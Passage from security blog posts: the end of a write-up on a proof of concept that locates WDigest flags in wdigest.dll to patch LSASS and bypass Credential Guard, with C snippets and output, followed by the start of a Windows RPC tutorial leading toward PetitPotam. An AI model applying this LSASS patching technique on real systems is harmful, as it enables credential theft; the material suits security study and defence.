I learned that the x86_64 architecture indeed uses RIP-relative addressing to reference data. As explained in this post, the main advantage of using this kind of addressing is that it produces Position Independent Code (PIC).

The RIP-relative address of g_fParameter_UseLogonCredential is rip+0x34975. We found the code at the address 0x00001839, so the absolute offset of g_fParameter_UseLogonCredential should be 0x00001839 + 0x34975 = 0x361ae, right?

But the offset is actually 0x361b4. Oh, wait… When an instruction is executed, RIP actually already points to the next one. This means that we must add 6, the length of the CMP instruction, to this value: 0x00001839 + 6 + 0x34975 = 0x361b4. Here we go!

We apply the same method to the second variable - g_IsCredGuardEnabled - and we find: 0x00001839 + 6 + 6 + 0x343c3 = 0x35c08.

We identified the 12 bytes of code and we know their offset in the PE, so the implementation is pretty easy. The RIP-relative offsets are stored using the little endian representation, so we can directly copy the four bytes into DWORD temporary variables if we want to interpret them as unsigned long values.

DWORD dwUseLogonCredentialOffset, dwIsCredGuardEnabledOffset;

RtlMoveMemory(&dwUseLogonCredentialOffset, &Code[2], sizeof(dwUseLogonCredentialOffset));

RtlMoveMemory(&dwIsCredGuardEnabledOffset, &Code[8], sizeof(dwIsCredGuardEnabledOffset));

dwUseLogonCredentialOffset += 6 + dwCodeOffset;

dwIsCredGuardEnabledOffset += 6 + 6 + dwCodeOffset;

wprintf(L"Offset of g_fParameter_UseLogonCredential: 0x%08x\r\n", dwUseLogonCredentialOffset);

wprintf(L"Offset of g_IsCredGuardEnabled: 0x%08x\r\n", dwIsCredGuardEnabledOffset);

And here is the result.

C:\Temp>WDigestCredGuardPatch.exe

Exactly one match found, good to go!

Matched code at 0x00001839: 39 1d 75 49 03 00 8b 05 c3 43 03 00

Offset of g_fParameter_UseLogonCredential: 0x000361b4

Offset of g_IsCredGuardEnabled: 0x00035c08

Finding the base address

Now that we know the absolute offsets of the two global variables, we must determine their absolute address in the target process lsass.exe. Of course, this part was already implemented in the original PoC, using the following method:

- Open the

lsass.exeprocess withPROCESS_ALL_ACCESS. - List the loaded modules with

EnumProcessModules. - For each module, call

GetModuleFileNameExAto determine whether it iswdigest.dll. - If so, call

GetModuleInformationto get its base address.

Ideally, we would like to interact as less as possible with LSASS, but as we need to patch it anyway, this method works perfectly fine. I just wanted to take this opportunity to present another approach and discuss some aspects of Windows DLLs.







The key thing is that the base address of a module is determined when it is first loaded. Therefore, any subsequent process loading this module will use the exact same base address. In our case, this means that if we load wdigest.dll in our current process, we will be able to determine its base address without even having to touch LSASS. (I will admit that this sounds a bit dumb because the whole purpose is to eventually patch it.)

Loading a DLL is commonly done through the Windows API LoadLibraryW or LoadLibraryExW. The documentation states that they return “a handle to the module”, but I would say that it is a bit misleading. These functions actually return a HMODULE, which is not a typical kernel object HANDLE. In reality, the HMODULE value is… the base address of the module.

In conclusion, we can get the base address of wdigest.dll in the lsass.exe process simply by running the following code in our own context. One could argue that loading wdigest.dll might look suspicious, but it is nothing compared to patching LSASS anyway so this is not really my concern here.

HMODULE hModule;

if ((hModule = LoadLibraryW(L"wdigest.dll")))

{

wprintf(L"Base address of wdigest.dll: 0x%016p\r\n", hModule);

FreeLibrary(hModule);

}

After adding this to my own PoC and calculating the addresses, here is what I get. Not bad!

C:\Temp>WDigestCredGuardPatch.exe

Exactly one match found, good to go!

Matched code at 0x00001839: 39 1d 75 49 03 00 8b 05 c3 43 03 00

Offset of g_fParameter_UseLogonCredential: 0x000361b4

Offset of g_IsCredGuardEnabled: 0x00035c08

Base address of wdigest.dll: 0x00007FFEE32B0000

Address of g_fParameter_UseLogonCredential: 0x00007ffee32e61b4

Address of g_IsCredGuardEnabled: 0x00007ffee32e5c08



We can confirm that the base address of wdigest.dll is the same by inspecting the memory of the lsass.exe process using Process Hacker for instance.

Conclusion

The first thing I want to say is thank you to @N4k3dTurtl3 for the initial post on this subject. I really liked the simplicity and efficiency of this trick. It always amazes me how this kind of hack can defeat really advanced protections such as Credential Guard.

Now, the question is, as a pentester (or a red teamer), should you use the technique I described in this post? The idea of not having to rely on hardcoded offsets and therefore running code that is version-independent is attractive. However, it might also be a bit riskier as pattern matching is not an exact science. To address this, I implemented a safeguard which consists in ensuring that the pattern is matched exactly once. This leaves us with only one potential false positive: the pattern could be matched exactly once on a random portion of code, which seems rather unlikely. The only risk I see is that Microsoft could slightly change the implementation so that my pattern just no longer works.

As for defenders, enabling Credential Guard should not refrain you from enabling LSA protection as well. We all know that it can be completely bypassed, but this operation has a cost for an attacker. It requires to run code in the Kernel or use a sophisticated userland bypass, which both create avenues for detection. As rightly said by @N4k3dTurtl3:

The goal is to increase the cost in time, effort, and tooling […] thus making your network less appealing as a target and increasing opportunities for detection and response.

Lastly, this was a cool little challenge, not too difficult, and as always I learned a few things along the way, the perfect recipe. Oh, and if you have read this far, you can find my PoC here.

Links & Resources

- Team Hydra - Bypassing Credential Guard

https://teamhydra.blog/2020/08/25/bypassing-credential-guard/ - Winbindex - The Windows Binaries Index

https://winbindex.m417z.com/ - Nynaeve - Most data references in x64 are RIP-relative

http://www.nynaeve.net/?p=192









From RpcView to PetitPotam



In the previous post we saw how to set up a Windows 10 machine in order to manually analyze Windows RPC with RpcView. In this post, we will see how the information provided by this tool can be used to create a basic RPC client application in C/C++. Then, we will see how we can reproduce the trick used in the PetitPotam tool.

The Theory

Before diving into the main subject, I need to discuss some basic concepts first to make sure we are all on the same page. First, as I said in the previous post, DCE/RPC is one of the many IPC (InterProcess Communication) mechanisms used in Windows. It allows a process A - the RPC client - to invoke procedures or functions that are implemented and executed in a process B - the RPC server.

That being said, this raises some questions that I will quickly cover in the next paragraphs.

- How does an RPC client distinguish an RPC server from another?

- How does an RPC client know which procedures/functions are exposed by the RPC server?

- How does an RPC client invoke the remote procedures/functions?

Interface Definition

I assume you are familiar with the concept of interface in the context of Object Oriented Programming (OOP). An interface is a sort of contract, consisting of a set of methods, that an Object must fulfill by implementing those said methods. With RPC, that’s exactly the same idea. The difference is that the methods are implemented in another process, and can even be accessed from a remote machine on the network.

If a client wants to consume an interface, they first need to know what is written in the interface’s contract. In other words, they need the following information:

- The GUID of the interface : how to identify the interface?

- A protocol sequence: how to interact with this interface?

- An Opnum (i.e. a procedure ID): which procedure to call?

- A set of parameters: what information does the server need in order to execute the procedure?

For that matter, the developer of an RPC server will usually release an IDL (Interface Definition Language) file. The purpose of this file is to provide the developer of an RPC client with all the information they need in order to consume this interface, without having to worry about its actual implementation on server-side. In a way, IDL for RPC interfaces is very similar to what WSDL/WADL are for web services and applications.

As an example, PetitPotam leverages the Encrypting File System Remote Protocol (EFSRPC), which is based on the EFSR interface. You can find the complete IDL file corresponding to this interface here, but I also included an extract below.

import "ms-dtyp.idl";

[

uuid(c681d488-d850-11d0-8c52-00c04fd90f7e),

version(1.0),

]

interface efsrpc

{

typedef [context_handle] void * PEXIMPORT_CONTEXT_HANDLE;

typedef pipe unsigned char EFS_EXIM_PIPE;

/* [snip] */

long EfsRpcOpenFileRaw(

[in] handle_t binding_h,

[out] PEXIMPORT_CONTEXT_HANDLE * hContext,

[in, string] wchar_t * FileName,

[in] long Flags

);

long EfsRpcReadFileRaw(

[in] PEXIMPORT_CONTEXT_HANDLE hContext,

[out] EFS_EXIM_PIPE * EfsOutPipe

);

/* [snip] */

}

In this file, we can find the UUID (Universal Unique Identifier) of the interface, some type definitions, and the prototype of the exposed procedures or functions. That’s all the information a client needs in order to invoke remote procedures.

Protocol Sequence

Knowing which procedures/functions are exposed by an interface isn’t actually sufficient to interact with it. The client also needs to know how to access this interface. The way a client talks to an RPC server is called the protocol sequence. Depending on the implementation of the RPC server, a given interface might even be accessible through multiple protocol sequences.

Generally speaking, Windows supports three protocols (source):

| RPC Protocol | Description |

|---|---|

| NCACN | Network Computing Architecture connection-oriented protocol |

| NCADG | Network Computing Architecture datagram protocol |

| NCALRPC | Network Computing Architecture local remote procedure call |

RPC protocols used for remote connections (NCACN and NCADG) through a network can be supported by many “transport” protocols. The most common transport protocol is obviously TCP/IP, but other more exotic protocols can also be used, such as IPX/SPX or AppleTalk DSP. The complete list of supported transport protocols is available here.

Although 14 Protocol Sequences are supported, only 4 of them are commonly used:

| Protocol Sequence | Description |

|---|---|

| ncacn_ip_tcp | Connection-oriented Transmission Control Protocol/Internet Protocol (TCP/IP) |

| ncacn_np | Connection-oriented named pipes |

| ncacn_http | Connection-oriented TCP/IP using Microsoft Internet Information Server as HTTP proxy |

| ncalrpc | Local procedure call |



For instance, when using ncacn_np, the DCE/RPC requests are encapsulated inside SMB packets and sent to a remote named pipe. On the other hand, when using ncacn_ip_tcp, DCE/RPC requests are directly sent over TCP. I made the following diagram to illustrate these 4 protocol sequences.

Binding Handles

Once you know the definition of the interface and which protocol to use, you have (almost) all the information you need to connect or bind to the remote or local RPC server.

This concept is quite similar to how kernel object handles work. For example, when you want to write some data to a file, you first call CreateFile to open it. In return, the kernel gives you a handle that you can then use to write your data by passing the handle to WriteFile. Similarly, with RPC, you connect to an RPC server by creating a binding handle, that you can then use to invoke procedures or functions on the interface you requested access to. It’s as simple as that.

Note: this analogy is limited though as the RPC client initiates its own binding handle. The RPC server is then responsible for ensuring that the client has the appropriate privileges to invoke a given procedure.



Unlike with kernel object handles though, there are multiple types of binding handles: automatic, implicit and explicit. This type determines how much work a client has to do in order to initialize and/or manage the binding handle. In this post, I will cover only one example, but I made another diagram to illustrate these different cases.

For instance, if an RPC server requires the use of explicit binding handles, as a client, you have to write some code to create it first and then you have to explicitly pass it as an argument for each procedure call. On the other hand, if the server requires the use of automatic binding handles, you can just call a remote procedure, and the RPC runtime will take care of everything else, such as connecting to the server, passing the binding handle and closing it when it’s done.

The “PetitPotam” case

The EFSRPC protocol is widely documented here but, for the sake of this blog post, we will just pretend that this documentation does not exist. So, we will first see how we can collect all the information we need with RpcView. Then, we will see how we can use this information to write a simple RPC client application. Finally, we will use this RPC client application to experiment a bit and see what we can do with the exposed RPC procedures.





Exploring the EFSRPC Interface with RpcView



Let’s imagine we are randomly browsing the output of RpcView, searching for interesting procedure names. Since we downloaded the PDB files for all the DLLs that are in C:\Windows\System32 and we configured the appropriate path in the options (see part 1), this should feel pretty much like playing a video game. :nerd_face:





